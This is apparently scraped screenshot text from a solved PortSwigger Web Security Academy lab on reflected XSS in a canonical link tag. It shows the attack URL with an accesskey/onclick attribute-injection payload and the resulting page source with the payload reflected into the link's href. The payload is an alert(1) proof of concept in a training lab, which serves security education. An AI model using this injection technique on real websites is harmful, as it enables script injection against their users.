 Reflected XSS in canonica
view-source:https://0a860
view-source:https://0a8600e8037b6ec0c020cc73001a0032.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
e wrap
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical" href='https://0a8600e8037b6ec0c020cc73001a0032.web-security-academy.net/?'accesskey='x'onclick='alert(1)'/>
<title>Reflected XSS in canonical link tag</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner is-solved'>
<div class=container>
<div class=logo></div>